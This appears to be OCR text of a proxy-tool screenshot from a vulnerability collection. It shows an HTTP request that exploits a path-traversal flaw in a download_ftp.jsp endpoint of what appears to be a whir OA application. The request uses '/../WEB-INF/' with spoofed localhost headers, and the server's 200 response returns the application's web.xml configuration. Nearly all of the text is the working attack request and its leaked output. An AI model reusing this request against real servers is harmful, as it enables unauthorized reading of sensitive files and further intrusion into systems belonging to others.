 Request
Pretty Raw Hex \n
1 GET /defaultroot/download_ftp.jsp?path=/../WEB-INF/&name=aaa&FileName=
web.xml HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.109 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: JSESSIONID=
21VgvpJQ8TLBVVtnWn5tRFQg2fHf6RDzDzJhTTMqn6D9J3ywv1v2!-591056183
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Mar 2022 11:55:13 GMT
3 Content-Length: 18518
4 Content-Type: text/xml
5 Last-Modified: Wed, 16 May 2012 07:07:00 GMT
6 Accept-Ranges: bytes
7 Content-Disposition: attachment;filename=aaa
8 Connection: close
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Applicatio
12 <web-app>
13
14 <display-name>
defaultroot
</display-name>
15
16 <context-param>
17 <param-name>
weblogic.httpd.inputCharset./*
</param-name>
18 <param-value>
UTF-8
</param-value>
19 </context-param>
20
21 <filter>
22 <filter-name>
Set Character Encoding
</filter-name>
23 <filter-class>
com.whir.common.util.SetCharacterEncodingFilter
</filter-class>
24 <init-param>
25 <param-name>
encoding
</param-name>
INSPECTOR
PeiQi文库